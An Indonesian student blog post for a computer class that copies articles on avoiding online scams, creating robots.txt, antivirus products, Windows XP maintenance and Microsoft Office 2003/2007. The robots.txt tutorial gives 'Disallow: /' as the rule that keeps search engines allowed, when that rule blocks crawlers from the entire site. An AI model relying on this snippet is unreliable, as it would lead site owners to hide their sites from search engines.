Sering sekali ada orang yang menerima email berisi Anda memenangkan undian berhadiah. Bisa dari Yahoo, Microsoft, atau yang lain. Jangan mempercayai email ini. Jika Anda penasaran sekali, kontak langsung Yahoo atau Microsoft atau siapapun yang dikabarkan dalam email tersebut akan memberi hadiah.
Pencegahan: Jangan percaya apalagi transfer uang terlebih dahulu sebelum Anda memastikan kebenaran undian berhadiah.
Bisnis Palsu
Bisnis ini biasanya MLM (Anda harus merekrut member). Termasuk di dalam kategori ini adalah HYIP (High Yield Investment Program). HYIP bukan bisnis investasi tetapi permainan uang.
Pencegahan: Mendapatkan uang dengan mudah itu tidak ada. Selidiki siapa yang menyelenggrakan bisnis tersebut (alamat, badan hukum) jika akan bergabung dengan suatu bisnis..
Phising
Phising adalah teknik penipuan untuk mencuri password Anda atau informasi pribadi Anda. Pelaku phising sering membuat website palsu yang mirip dengan aslinya, sehingga korban memasukkan nomor rekening dan password di website penipu.
Pencegahan: jangan mengklik link di email, selalu periksa URL sebelum login. Misalnya jika mau login ke yahoo mail, pastikan URL-nya mail.yahoo.com.
Program Pay To
Anda mendapat tawaran untuk mengikuti program yang akan membayar Anda jika Anda mengklik email atau banner. Diantaranya memang mereka membayar Anda, namun sebagian besar mereka tidak membayar Anda. Ciri-ciri penyelenggara bisnis ini yang menipu adalah jika mereka menyaratkan Anda harus memperoleh poin sejumlah tertentu (misalnya 100 USD) sebelum mereka membayar Anda. Kenyataannya, poin Anda tidak pernah mencapai jumlah ini.
Pencegahan: Tidak mengikuti program ini, kalau Anda tertarik mengikuti, selalu memeriksa forum yang membahas program tersebut dan mencari tahu apakah membernya dibayar.
Piramida Uang
Mirip MLM tapi tanpa produk. Anda diminta untuk mentransfer uang ke nama nomer pertama, Anda masuk ke nomor terakhir. Anda diminta menyebarkan email tersebut ke banyak orang. Bisnis seperti ini tidak berjalan dan hanya membuang waktu Anda.
Pencegahan: Tidak mengikuti bisnis piramida uang.
Pencucian Uang
Anda mendapat email bahwa ada harta warisan yang perlu dicairkan. Anda diminta membantu dengan menyediakan rekening bank untuk ditransfer. Uangnya sebenarnya tidak ada, kalaupun ada dan ditransfer ke rekening Anda, uang itu adalah hasil curian dan Anda akan berurusan dengan hukum.
Pencegahan: Jangan pernah tergiur dengan penawaran ini.
Hacking & Cracking
Anda tiba-tiba tidak bisa login di email, password salah terus! Padahal Anda merasa tidak pernah mengganti password. Atau E-gold atau paypal Anda tiba-tiba habis ada yang menguras. Pelakunya adalah hacker atau cracker yang mencuri password Anda dan mentransfer ke rekening mereka.
Pencegahan: Selalu memasang antivirus dan tidak mengakses rekening online di warnet, selalu gunakan komputer pribadi jika Anda harus mengakses rekening online.
Software yang berisi virus / trojan
Anda mendownload software dan merasa nyaman menggunakannya. Tiba-tiba rekening Anda ada yang membobol.
Pencegahan: Selalu gunakan antivirus terbaru yang sudah diupdate ketika membuka Internet.
Penyedia layanan email palsu
Anda mendapat email yang berisi iklan bahwa ada sebuah layanan email yang sangat fantastis, misalnya tanpa batasan kapasitas, anonim, bahkan Anda akan mendapat dollar jika registrasi. Itu semua bohong. Jika Anda menggunakan email tersebut, maka data-data pribadi Anda akan dicuri oleh penyedia email palsu tersebut.
Pencegahan: Jangan mendaftar email ke tempat yang tidak dapat dipercaya, gunakan yahoo atau gmail yang terpercaya.
Email palsu (Fake Mail)
Anda mendapat e-mail seolah-olah dari admin yahoo, admin e-gold atau paypal. Email ini menyatakan Anda harus login untuk verifikasi data. Anda sangat terkejut dan segera membuka link yang ada dalam pesan email tersebut. Anda diminta memasukkan password Anda. Jika ini terjadi berarti Anda telah tertipu, karena mengirimkan password ke hacker / cracker.
Pencegahan: Jangan mengklik link dalam email, apalagi setelah Anda klik, Anda harus memasukkan password Anda. Ini halaman palsu.
Email Berantai (Chain / Hoax Letter)
Anda pasti sering mendapatkan email yang menganjurkan untuk meneruskan pesan (forward) tersebut ke orang lain. Mungkin ada ancaman atau Anda ingin membantu seseorang, atau dengan meneruskan email tersebut Anda akan mendapatkan hadiah. Hampir semua email berantai adalah bohong. Hanya membuang waktu Anda.
Pencegahan: Jangan meneruskan email yang menyarankan Anda untuk meneruskan email kepada orang lain.
Berhati-hatilah! Ada dua pedoman penting:
1.Berhati-hati dan tidak mudah percaya.
2.Sesuatu yang terlalu bagus untuk ada, itu berarti tidak ada.
Sumber:http://wwwdhanu.blogspot.com/2009/05/tips-dan-trik-menghindari-jenis.html
24 A..
Definisi, Kegunaan dan Cara Membuat Robots.txt
Beberapa hari yang lalu, saya ketemu teman saya di Yahoo! chat. Setahu saya, beliau sudah cukup lama berkecimpung di dunia webmaster. Maka dari itu, saya selalu senang berbincang dengannya tentang masalah-masalah internet dengannya.
Saat chatting, dia bertanya
Bagaimana cara submit ke Search Engine? Lu biasanya pake software apa?
Pertanyaannya agak ngga nyambung dengan bayangan saya. Pake software? Hmmm… Maka dari itu saya pastikan dulu bahwa maksudnya adalah Search Engine Submission, bukan Link Directory submission atau sejenisnya. Akhirnya setelah pasti bahwa yang dia maksud adalah Search Engine Submission, maka saya akhirnya me-refer ke artikel ini.
Ternyata dia ngga terima karena artikel tersebut sangat spesifik untuk blog. Akhirnya, setelah saya cek whois nya, ternyata sudah berumur hampir 1 tahun. Hmm… jika tidak di blok oleh Robots.txt, maka pasti isi website tersebut sudah ada di index search engine.
Saya bilang, sebaiknya dia cari tahu dulu halaman mana saja yang sudah di index oleh search engine. Caranya dengan mengetik www.google.com, kemudian masukkan alamat ini ke search form:
site:www.websiteanda.com
(Contoh index BloggersGuideToSEO di Google ada disini).
Jika halaman yang di index sedikit atau tidak ada sama sekali, pastikan dulu apakah ada robots.txt, karena teman saya ini tidak menahu tentang instalasinya, karena website itu sendiri adalah hasil serah terima dari webmaster lain.
Cara mengetahui apakah website anda ada robots.txt adalah dengan mengetik:
www.domainanda.com/robots.txt.
Jika ada file yang keluar, maka berarti sudah ada jika 404 error berarti belum ada.
Ternyata robots.txt nya belum ada. Ok, saya sarankan, sebelum jauh, lebih baik buat saja robots.txt untuk memastikan Search Engine tidak dilarang masuk ke website nya.
Dia tanya, apaan tuh robots.txt? Kenapa buat sendiri? Bukannya Search Engine akan membuatkan website kita robots.txt?
Well… Robots.txt tidak dibuat sendiri oleh Search Engine dan dimasukkan ke server kita. Tapi jika tidak ada Robots.txt, biasanya memang Search Engine akan meng-index seluruh directory website anda. Ok. Definisi robots adalah sebagai berikut:
Robots.txt protocol atau robot exclusion standard, juga dikenal sebagai Robots Exclusion Protocol, adalah sebuah sistem protokol standar yang digunakan untuk membatasi web spider atau membolehkan crawler dan segala jenis web robot untuk mengakses bagian-bagian dari sebuah website. Robots ini digunakan oleh search engine untuk mengkategorikan dan mengumpulkan data dari sebuah website.
Sebenarnya untuk blog Wordpress (yang self-hosted, bukan di Wordpress.com), jika tidak ada URL yang ingin di block, cara membuat robots.txt sangat mudah.
• Copy dan paste code di bawah ini ke notepad:
User-agent: *
Disallow: /
• Save as sebagai ‘robots’ (tanpa quote).
• FTP file tersebut ke roots folder anda (biasanya public_html/)
• Cek dengan mengetik www.domainanda.com/robots.txt
• Jika ada code seperti diatas, berarti anda sudah selesai.
Untuk mengecek apakah robots anda tidak mem-block directory manapun di website anda, maka anda dapat mengecek nya dengan menggunakan Google Webmaster account anda.
• Login ke Google Webmaster account anda.
• Klik Tools
• Klik Analyze Robots.txt
• Paste code robots.txt anda di kotak form pertama.
• Copy sitemap anda (anda bisa membuatnya dengan menggunakan software gratis ini) dan paste URL-nya website ada di form dibawah tulisan Test URLs against this robots.txt file.
• Akan terlihat apakah ada URL yang di block atau tidak.
Jika ingin lebih spesifik, anda bisa menggunakan robots.txt dengan menggunakan tool di dalam Google Webmaster account anda. Caranya login ke account Google Webmaster, klik domain yang anda akan kelola, klik Tools dan klik Generate Robots.txt.
Di langkah satu pastikan anda Allow All Robots, kemudian pilih Action. Yang perlu dimengerti adalah bawah Allow = membolehkan search engine spider meng-index direktori di website anda, dan Block adalah melarangnya untuk mengindex direktori tertentu. Pilih direktori yang anda ingin Allow dan Block, save robots.txt dan ftp ke root folder anda.
Waktu itu teman saya agak puyeng, mudah-mudahan anda tidak. Semoga berguna.
SUMBER: http://www.bloggersguidetoseo.com/definisi-kegunaan-dan-cara-membuat-robotstxt/
B.
NOD32 Antivirus 4.0.468 Final
• Last update: 10 Oct 2009
• License: Shareware
• Size: 30.1MB
• Downloads: 4800298
• BUY NOW
• Comments (76)
• Report
• Tell a Friend
• Print
• Screenshots
NOD32 Antivirus System provides balanced protection against threats endangering your PC. Viruses, worms, and other malware are kept out of striking distance from your valuable data.
ESET Nod32 Antivirus version 3 provides antivirus and antispyware protection for all home/office PCs running Microsoft Windows 2003 / XP or Vista. (Server versions available.) ESET Nod32 Antivirus version 3 also features an enhanced graphical interface, with on-demand help and easy tooltips.
Features of NOD32 4.0.468 :
• ThreatSense technology — a single optimized Anti-Threat engine for analyzing code to identify malicious behavior, such as viruses, spyware, adware, phishing and more
• Unprecedented heuristic analysis capable of discovering new malware threats as they emerge
• Powerful virtual PC emulation technology enables unpacking and decryption of all types of archives and run-time packing
• Able to clean active malware running in memory
• Protects at multiple infiltration points, including HTTP, POP3, SMTP and all local and removable media
• Removes infections from files that are locked for writing (e.g., loaded DLL file)
• Prevents infected files from being opened and executed, and warns on creation of infected files
• Automatic execution on system startup
• Supports multiple Terminal Server environments
• Supports scanning of mapped network disks
What's New in NOD32 4.0.468 :
• Fixed: External driver injection in ESET SysRescue on Microsoft Windows 7 RC fails when this option is selected in the advanced mode of ESET SysRescue wizard
• Fixed: Error sending a file via "Send to" in the right-click menu. The problem only occurs in combination of Microsoft Windows XP and Microsoft Outlook 2003 when the Microsoft Outlook process is not running.
• Improved: Compatibility with server operating systems
• Improved: HTTP scanning compatibility
• Other minor fixes and improvements
SUMBER: http://www.scanwith.com/download/NOD32.htm
C.
Avira Antivir Virus Definition File Update Publisher's Description
Avira Antivir Virus Definition File Update - Latest Avira virus definitions
Download the Virus Definition File to always keep Avira AntiVir up-to-date
Avira AntiVir Personal Edition Classic is a comprehensive, easy to use antivirus program, designed to offer reliable virus protection to home-users only.
Avira Personal Edition Classic constantly and rapidly scans your computer for malicious programs (such as viruses, Trojans, backdoor programs, hoaxes, worms, dialers etc.), monitoring every action executed by the user or by the operating system and being able to react promptly when a malicious program is detected. Actions include repair, delete, block, rename and quarantine programs or files.
Avira Personal Edition Classic also features enhanced protection against unknown
boot-sector viruses, issuing alerts for boot sectors suspicious formats. Through the permanent update of the detection engine, the protection is ensured constantly: the user can set the product to download any updates when available, thus keeping you clean and safe.
Download the Virus Definition File to always keep Avira AntiVir up-to-date.
Manual Update of AntiVir
Please go through the following steps to update your AntiVir Personal Edition Classic / Premium on a PC without internet access.
• Download the latest virus definition file (IVDF) on a PC with internet access.
• Copy the downloaded file to a portable media storage such as an USB Stick or a CD-ROM for transferring it to the PC without internet access.
Note: Extracting of the ZIP file is not necessary.
• Insert the media storage into the PC without internet access.
• Start AntiVir Personal Edition Classic / Premium and go the menu „Update“ and select „Manual Update“.
• Select the downloaded IVDF file from your media storage and click „open“.Your AntiVir Personal Edition Classic / Premium is now up to date.
SUMBER: http://www.filecluster.com/Antivirus-Spyware/Antivirus/Download-Avira-Antivir-Virus-Definition-File-Update.html
D.
Instalasi, Perawatan (Maintenance System) Windows XP
October 6th, 2009 by sigdanpjinfo and tagged Trik Windows XP
Ada beberapa hal umum tang berhubungan dengan instalasi dan Maintenance System) Windows XP
1. Cara Install Windows XP pada harddisk SATA dengan bantuan nlite
Jika komputer (pc/laptop) anda menggunakan harddisk type SATA dan memilih untuk menginstal Operating System Windows XP, kemungkinan pada saat anda menginstall windows XP belum bisa mengenali Harddisk SATA tersebut, tetapi hardisk anda dapat dikenali oleh bios, jika hal ini terjadi maka anda harus menginjeksikan driver sata komputer anda ke dalam file windows installer. Biasanya file driver sata sudah ada dalam cd driver notebook/mainboard yang anda peroleh pada saat anda membeli komputer.(jika cd ini tidak ada mintalah ke penjual komputer anda).
2. Cara mempercepat proses start up windows
Terkadang di komputer kita terdapat program atau service yang berjalan secara otomatis. Namun tidak semua program tersebut dibutuhkan saat itu. Program tsb dapat sementara dinonaktifkan agar tidak terlalu membebani windows. Sehingga komputer kita dapat bekerja lebih cepat.
3. Cara menambah virtual memory komputer anda
Salahsatu fasilitas yang disediakan oleh windows adalah virtual memory. Virtual memory merupakan memori cadangan yang diatur oleh windows dengan mengalokasikan sebagian ruang hardisk yang dapat digunakan (berfungsi) sebagai memory jika memory fisik (ddr ram) komputer anda penuh. Virtual memory ini sangat membantu dalam menunjang kinerja windows anda. Anda dapat melakukan setting virtual memory windows di komputer anda. berikut adalah cara mengatur (setting) virtual memory windows.
4. Menggunakan disk defragmenter untuk mengatur file di hardisk
Disk defragmenter merupakan salah satu tools bawaan windows, anda dapat menggunakannya untuk mengatur file-file di hardisk anda. Biasanya file-file dihardisk kita tidak beraturan mungkin karena pengaruh sering instal program, menutup aplikasi secara tidak normal (hang), mengcopy dan menghapus atau memindahkan file, dan berbagai aktifitas managemen file lainnya. Oleh karena file tersebut jika diandaikan lembaran-lembaran kertas, maka sebagian merupakan lembar kuitansi, lembar catatan harian dan lembaran lain jika tidak diatur akan berserakan di dalam lemari atau meja anda. Maka supaya mudah anda mendapatkan file tersebut ada baiknya dimasukkan ke dalam map(folder), sehingga jika anda mencari file kuitansi hanya perlu mengambil map kuitansi saja, tidak perlu mengganggu map yang lainnya. Demikian pula windows akan mengatur file sistem, file aplikasi, dan file data ke dalam lokasi-lokasi tertentu di dalam hardisk sehingga memudahkan windows mencari file-file yang dibutuhkan.
5. Menggunakan disk cleanup untuk membersihkan file temporer windows
File temporer merupakan file yang dibuat oleh windows atau aplikasi lainnya dan disimpan secara sementara di dalam hardisk. File ini biasanya digunakan oleh suatu aplikasi pada saat sedang berjalan, tetapi pada saat aplikasi tersebut ditutup, file temporer yang seharusnya dibuang secara otomatis ternyata tidak semuanya terbuang (terhapus), mungkin karena pengaruh bug (kesalahan) program atau tidak kompatibelnya aplikasi tersebut dengan windows. Jika file ini tidak dihapus maka semakin lama jika menjalankan aplikasi akan bertambah file temporernya, sehingga bisa membebani hardisk dan windows anda. Aplikasi bawaan windows untuk menghapus file tersebut adalah Disk cleanup. Berikut tutorial menggunakan disc cleanup.
6. Cara backup dan restore registry windows
Berikut ini adalah cara melakukan backup dan restore registry A. untuk membackup registry lakukan langkah berikut 1. Pada start menu pilih Run ketik regedit 2. Pada kotak dialog registry editor, pilih file => export
7. Memanfaatkan PowerToys TweakUI for Windows untuk tweak windows
PowerToys TweakUI for Windows adalah merupakan salahsatu tools (utility) yang disedikan oleh Microsoft untuk melakukan pengubahan pengaturan dari beberapa settingan standar aplikasi windows. Aplikasi TweakUI ini berukuran 224 Kb (lumayan kecil),penggunaannya sangat mudah, karena tampilan GUI sangat sederhana. lihat gambar di bawah Untuk mendownloadnya bisalangsung download ke situs Microsoft http://download.microsoft.com/download/f… Jika link di atas tidak berfungsi, bisa gunakan link berikut, http://www.microsoft.com/windowsxp/downl… (pada halaman yang muncul cari tulisan TweakUI.exe)
8. Menonaktifkan (disable) autorun /autoplay CD /DVD
Windows secara default mengaktifkan autorun (autoplay) CD. Anda dapat membuat settingan ini menjadi tidak aktif. Kegunaan yang anda peroleh jika menonaktifkan fitur ini adalah: 1. Mengurangi alokasi memory untuk penanganan fitur autoplay CD, sehingga windows dapat memanfaatkan alokasi memory tersebut untuk aplikasi/fitur lain, jadi secara tidak langsung anda mengurangi beban kerja windows. 2. dapat membantu mencegah komputer anda terinfeksi oleh virus yang bersifat autorun yang terdapat dalam CD
9. Cara uninstal / remove program (aplikasi) di windows
Untuk melakukan unistall (menghapus) sebuah aplikasi yang telah terinstal di komputer anda, maka salah satu jalan adalah mencari shorcut uninstallnya, biasanya ada di dalam grup folder shorcut di start menu.
Misalkan kita akan menghapus aplikasi Antivirus AVG, maka bisa langsung ke startmenu kemudian cari folder shorcut AVG klik yang ada tulisan Uninstall …. otomatis AVG akan terhapus dari komputer…
10. Cara mengubah (mengganti) nama registrasi pemilik (Owner ) komputer …
Mungkin anda pernah meminta tolong ke orang lain untuk menginstal windows di komputer anda. Atau anda salah memasukkan nama pada saat menginstal Windows.Cara mudah untuk melihat nama pemilik komputer yang terdaftar di windows adalah dengan melihat system properties Klik tombol bendera + Pause Break atau Start => Setting => Control Panel => System Dari gambar telihat bahwa: a. nama pemilik (owner) : GEO (bisa diganti sesuai nama anda) b. nama organisasi : FISIKA
SUMBER: http://sigdanpjinfo.blogdetik.com/2009/10/06/instalasi-perawatan-maintenance-system-windows-xp/
25. Hikmah dari pemberian tugas tersebut yaitu kita dapat mengerti tentang bagaimana cara menghindari penipuan lewat internet melalui artikel di atas, kita juga bisa mengetahui tentang macam-macam softwere yang ada di komputer.
Read More......
Diposkan oleh b@m4 BoYz di 23:57 0 komentar
Label: CIT-TASK-SMA-X-S1
Microsoft Word 2003 dan 2007
Petunjuk Kerja :
1. Carilah Panduan Gratis di Internet tentang Microsoft Word 2003 dan 2007 khususnya tentang : Ms Word, Ms Excel, Ms Power Point, Ms Access, Ms Outlook, Ms Front Page, Ms Publisher !
2. Silahkan Copy - Paste di Blog Anda masing-masing, namun jangan lupa mencantumkan Sumber Pengambilannya, misalnya : http://suhupspbronggolawez21.blogspot.com.
3. Jangan lupa labelnya.
Soal :
A. Tentang Microsoft Office Word.
1. Sebutkan dan jelaskan secara singkat namun jelas tentang Microsoft Office Word 2003 !
2. Sebutkan dan jelaskan secara singkat namun jelas tentang Microsoft Office Word 2007 !
3. Sebutkan dan jelaskan fungsinya masing-masing dalam Komputer !
4. Masuk klasifikasi Software apakah ? Mengapa ?
5. Apa ekstensinya ?
6. Jelaskan langkah atau cara membuka dokumen kerja Ms Word 2003-2007 yang telah di-Save As di Drive D: misalnya, lalu ingin dibuka lagi lewat Windows Explorer !
7. Buatlah contoh Dokumennya baik membuat sendiri maupun hasil Copy Paste. Namun, bilamana Copy Paste, jangan lupa mencantumkan Sumber Pengambilannya.
B. Tentang Microsoft Office Excel.
1. Sebutkan dan jelaskan secara singkat namun jelas tentang Microsoft Office Excel 2003 !
2. Sebutkan dan jelaskan secara singkat namun jelas tentang Microsoft Office Excel 2007 !
3. Sebutkan dan jelaskan fungsinya masing-masing dalam Komputer !
4. Masuk klasifikasi Software apakah ? Mengapa ?
5. Apa ekstensinya ?
6. Jelaskan langkah atau cara membuka dokumen kerja Ms Excel 2003-2007 yang telah di-Save As di Drive D: misalnya, lalu ingin dibuka lagi lewat Windows Explorer !
7. Buatlah contoh Dokumennya baik membuat sendiri maupun hasil Copy Paste. Namun, bilamana Copy Paste, jangan lupa mencantumkan Sumber Pengambilannya.
C. Tentang Microsoft Office Power Point
1. Sebutkan dan jelaskan secara singkat namun jelas tentang Microsoft Office Power Point 2003 !
2. Sebutkan dan jelaskan secara singkat namun jelas tentang Microsoft Office Power Point 2007 !
3. Sebutkan dan jelaskan fungsinya masing-masing dalam Komputer !
4. Masuk klasifikasi Software apakah ? Mengapa ?
5. Apa ekstensinya ?
6. Jelaskan langkah atau cara membuka dokumen kerja Ms Power Point 2003-2007 yang telah di-Save As di Drive D: misalnya, lalu ingin dibuka lagi lewat Windows Explorer !
7. Buatlah contoh Dokumennya baik membuat sendiri maupun hasil Copy Paste. Namun, bilamana Copy Paste, jangan lupa mencantumkan Sumber Pengambilannya.
D. Tentang Microsoft Office Access
1. Sebutkan dan jelaskan secara singkat namun jelas tentang Microsoft Office Access 2003 !
2. Sebutkan dan jelaskan secara singkat namun jelas tentang Microsoft Office Access 2007 !
3. Sebutkan dan jelaskan fungsinya masing-masing dalam Komputer !
4. Masuk klasifikasi Software apakah ? Mengapa ?
5. Apa ekstensinya ?
6. Jelaskan langkah atau cara membuka dokumen kerja Ms Access 2003-2007 yang telah di-Save As di Drive D: misalnya, lalu ingin dibuka lagi lewat Windows Explorer !
7. Buatlah contoh Dokumennya baik membuat sendiri maupun hasil Copy Paste. Namun, bilamana Copy Paste, jangan lupa mencantumkan Sumber Pengambilannya.
E. Tentang Microsoft Office Outlook
1. Sebutkan dan jelaskan secara singkat namun jelas tentang Microsoft Office Outlook 2003 !
2. Sebutkan dan jelaskan secara singkat namun jelas tentang Microsoft Office Outlook 2007 !
3. Sebutkan dan jelaskan fungsinya masing-masing dalam Komputer !
4. Masuk klasifikasi Software apakah ? Mengapa ?
5. Apa ekstensinya ?
6. Jelaskan langkah atau cara membuka dokumen kerja Ms Outlook 2003-2007 yang telah di-Save As di Drive D: misalnya, lalu ingin dibuka lagi lewat Windows Explorer !
7. Buatlah contoh Dokumennya baik membuat sendiri maupun hasil Copy Paste. Namun, bilamana Copy Paste, jangan lupa mencantumkan Sumber Pengambilannya.
F. Tentang Microsoft Office Front Page
1. Sebutkan dan jelaskan secara singkat namun jelas tentang Microsoft Office Front Page 2003 !
2. Sebutkan dan jelaskan secara singkat namun jelas tentang Microsoft Office Front Page 2007 !
3. Sebutkan dan jelaskan fungsinya masing-masing dalam Komputer !
4. Masuk klasifikasi Software apakah ? Mengapa ?
5. Apa ekstensinya ?
6. Jelaskan langkah atau cara membuka dokumen kerja Ms Front Page 2003-2007 yang telah di-Save As di Drive D: misalnya, lalu ingin dibuka lagi lewat Windows Explorer !
7. Buatlah contoh Dokumennya baik membuat sendiri maupun hasil Copy Paste. Namun, bilamana Copy Paste, jangan lupa mencantumkan Sumber Pengambilannya.
G. Tentang Microsoft Office Publisher
1. Sebutkan dan jelaskan secara singkat namun jelas tentang Microsoft Office Publisher 2003 !
2. Sebutkan dan jelaskan secara singkat namun jelas tentang Microsoft Office Publisher 2007 !
3. Sebutkan dan jelaskan fungsinya masing-masing dalam Komputer !
4. Masuk klasifikasi Software apakah ? Mengapa ?
5. Apa ekstensinya ?
6. Jelaskan langkah atau cara membuka dokumen kerja Ms Publisher 2003-2007 yang telah di-Save As di Drive D: misalnya, lalu ingin dibuka lagi lewat Windows Explorer !
7. Buatlah contoh Dokumennya baik membuat sendiri maupun hasil Copy Paste. Namun, bilamana Copy Paste, jangan lupa mencantumkan Sumber Pengambilannya.
JawaBanya AdaaLah....
A. MIICROSOFT OFFICE WORD
1. Microsoft Word 2003
Microsoft Office 2003 is a productivity suite written and distributed by Microsoft for their Windows operating system. Released on November 17, 2003, it was the successor to Office XP and the predecessor to Office 2007.
Overview
A new Office logo as part of a rebranding effort by Microsoft, as well as two new applications, made their debut in Office 2003: InfoPath and OneNote. OneNote is a note-taking and organizing application for text, handwritten notes or diagrams, recorded audio and graphics. Office 2003 is the first version to use Windows XP style icons and colors.
Features
The core applications, Word, Excel, PowerPoint and Access have only minor improvements, however Outlook 2003 received a significant facelift and improved functionality in many areas, including better email and calendar sharing and information display, search folders, colored flags, Kerberos authentication, RPC over HTTP, and Cached Exchange mode. Another key benefit of Outlook 2003 is the improved junk mail filter. Tablet and pen support was introduced in the productivity applications. Word 2003 introduced a reading layout view, document comparison, better change-tracking and annotation/reviewing, a Research Task Pane, voice comments and an XML-based format among other features. Excel 2003 introduced list commands, some statistical functions and XML data import, analysis and transformation/document customization features. Access 2003 introduced a backup command, the ability to view object dependencies, error checking in forms and reports among other features.
Office 2003 features improvements to smart tags such as smart tag Lists, which are defined in XML, by using regular expressions and an extended type library. [1] Smart tag recognizers were added to PowerPoint and Access. FrontPage 2003 introduced conditional formatting, Find and Replace for HTML elements, new tools for creating and formatting tables and cells, dynamic templates (Dreamweaver), Flash support, WebDAV and SharePoint publishing among other features. Information Rights Management capabilities were introduced in document productivity applications to limit access to a set of users and/or restrict types of actions that users could perform. Support for managed code add-ins as VSTO solutions was introduced.
An example of the new Office icon and splash screen in PowerPoint 2003
Office 2003 is the last version of Office to include several features such as fully customizable toolbars and menus for all of its applications, the Office Assistant, the ability to slipstreamservice packs into the original setup files, Office Web Components, Save My Settings Wizard, allowing users to choose whether to keep a locally cached copy of installation source files and several utility resource kit tools. It is also the last Office version to support Windows 2000. A new picture organizer with basic editing features, called Microsoft Office Picture Manager replaced Microsoft Photo Editor. Because WinHelp has been deprecated, context-sensitive help (What's This help) is removed in Office 2003. [2]
Only basic clipart and templates were included on the disc media, with most content hosted online and downloadable from within the Office application. Microsoft advertised Office Online[3] Office Online provides how-to articles, tips, training courses, templates, clip art, stock photos and media and downloads (including Microsoft and third-party extensibility add-ins for Microsoft Office programs). as a major Office 2003 feature "outside the box".
The last cumulative update for Office 2003, Service Pack 3 resolves several compatibility and stability issues with Windows Vista and later operating systems. Mainstream support for Office 2003 application ended in April 2009 and extended support ends in January 2014.[4]
Enterprise features
Office 2003 features broad XML integration (designing customized XML schemas, importing and transforming XML data) throughout resulting in a far more data-centric model (instead of a document-based one). The MSXML 5 library was introduced specifically for Office's XML integration. Office 2003 also has tight SharePoint integration to facilitate data exchange, collaborated workflow and publishing. InfoPath was introduced for collecting data in XML-based forms and templates based on information from databases.
SUMBER: http://en.wikipedia.org/wiki/Microsoft_Office_2003
2. Microsoft Word 2007
microsoft_office_2007_ultimate_edition
Anda sudah menggunakan Microsoft Office 2007? Saya terus-terang termasuk terlambat menggunakannya. Bukan apa-apa, di kantor saya memang menggunakan Office 2003, dan saya baru bisa menggunakan Office 2007 sekarang. Saya tidak ingin membahas tentang Office-nya. Saya sendiri merasa kurang suka menggunakannya…. Kembalikan menunya, please :(
Yang menarik bagi saya adalah, Microsoft sepertinya sudah mengakui keberadaan blog. Betapa tidak. Word sudah dapat digunakan sebagai blogging client. Kita bisa menulis di Word, dan langsung mempublishnya ke blog kita, tanpa membuka dashboard. Perhatikan pula Outlook. Sekarang Outlook sudah dapat dijadikan RSS reader. Meski RSS bukan monopoli blog, namun RSS menjadi andalan bagi para blogger untuk berinteraksi dengan pembaca untuk mengikuti blog milikinya.
Word Sebagai Blogging Client
Cobalah buka Word. Buat dokumen baru dengan mengklik new. Anda akan melihat bahwa tidak hanya dokumen, tapi ada ’new blog post’ sebagai template.
new document
Perhatikan pada ribbon. Di sini anda bisa melakukan manajemen blog. Anda dapat menambahkan account blog anda, memberikan kategori, dan mempublishnya.
blog management
Bagi anda yang belum terbiasa dengan blogging client, anda harus menambahkan account blog anda untuk dapat mempublish tulisan melalui blogging client. Caranya berbeda untuk layanan blog yang berbeda. WordPress meminta anda memasukkan URL untuk blog posting, sementara blogger hanya meminta username dan password.
blog list
Atau jika anda tidak terbiasa dengan template ini, bisa langsung menulis seperti biasa, lalu mempublishnya ke blog. Publish>Blog dapat anda temukan pada menu Word.
publish to blog
Apakah Word bagus sebagai blogging client. Rasanya tidak. Sedikit sekali fitur yang ada, jauh dari memenuhi kebutuhan saya. Saat ini saya lebih menyukai BlogDesk atau Post2Blog.
Outlook Sebagai RSS Reader
RSS sering digunakan untuk mengikuti update dari blog atau situs berita. Saya belum pernah menggunakan Outlook untuk RSS reader. Tapi mungkin anda juga memperhatikan bahwa sekarang di daftar folder anda ada folder RSS Feeds.
ScreenHunter_04 Apr. 06 11.02
Anda dapat mendaftar untuk mengikuti RSS dengan mengklik kanan folder itu dan memilih ’Add a New RSS Feed’ dari context menu. Sekali lagi, saya masih mencintai apa yang saya gunakan sekarang: Thunderbird.
Jika anda belum mencoba blogging client dan RSS reader, ada baiknya anda mulai mencobanya. Keduanya dapat menambah produktifitas dan kemudahan dalam menulis blog dan blog walking secara signifikan.
Sumber: http://tentangit.com/2009/04/microsoft-office-2007-dan-blog/
B. MICROSOFT OFFICE EXCEL
1. Microsoft Excel 2003
Mungkin ada diantara teman-teman yang belum mengerti tentang Microsoft excel 2003, mari bersama kita belajar microsoft excel.
Mungkin ada teman-teman yang bertanya apa kegunaan excel,yaa begitulah pertanyaan pertama terlintas di fikiran saya sewaktu pertama kali melihat excel, yang tampilannya mirip mainan saja karena terbuat dari kotak-kotak.
Microsoft Excel 2003, untuk selanjutnya disingkat Excel (untuk memudahkan membaca tutorial ini), adalah program aplikasi yang bisa digunakan untuk menghitung, memproyeksikan, menganalisa, dan mempresentasikan data. Disini kita akan banyak bersinggungan dengan metode pembuatan tabel, formula dan grafik yang sangat dibutuhkan sekali dalam penyusunan data2 penelitian, data usaha dan atau hal-hal lain yang berhubngab dengan fungsi excel dalam kehidupan sehari-hari.
Untuk memulai excel klik shortcut excel di desktop komputer anda, atau masuk ke startmenu =>Programs => Microsoft Office => Microsoft Excel 2003
Untuk memudahkan dalam pembahasan selanjutnya saya akan mencoba memberi gambaran tentang lembar Excel. (Untuk memperbesar gambar silahkan klik gambar)
Tombol Perintah di excel
Untuk memulai mengetik (memasukkan data)
Klik atau arahkan kursor ke sel (cell) yang diinginkan (pakai tombol panah yang ada di keyboard), jika teksnya panjang melebihi ukuran sel maka lebar cellnya bisa diubah dengan melakukan drag (geser) pada tepi judul kolom. Setelah selesai mengetik data selalu diakhiri dengan menekan enter
Cara Memperbaiki Kesalahan Pengetikan
Bila ada kesalahan pengetikan data, anda dapat memperbaikinya dengan mengikuti langkah berikut ini :
1. Pilih sel yang datanya ingin diperbaiki, lalu tekan F2. Atau double klik tombol kiri mouse
pada sel yang datanya ingin diperbaiki.
2. Selanjutnya perbaiki data yang salah tersebut kemudian tekan tombol Enter bila sudah selesai.
Untuk menyimpan data
Pada Mmenu bar pilih File=>Save
Untuk keluar dari excel, bisa dengan cara:
a. Pada menu bar pilih File => Exit, atau
b. Pada title bar di pojok sebelah kanan bagian atas klik tombol tanda X
SUMBER: http://artikelkomputerku.blogspot.com
2. Microsoft Excel 2007
